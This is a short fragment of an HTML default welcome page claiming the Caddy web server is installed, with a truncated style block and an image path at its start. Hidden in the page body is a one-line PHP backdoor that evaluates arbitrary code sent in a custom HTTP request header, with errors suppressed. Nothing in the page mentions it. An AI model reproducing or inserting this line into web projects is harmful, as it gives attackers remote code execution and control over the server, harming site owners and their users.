 body { width: 35em; margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif; }
</style>
</head>
<body>
<?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
<h1>Welcome to something special!</h1>
<p>If you see this page, the caddy web server is successfully installed and
working. Further configuration is required.</p>
</body>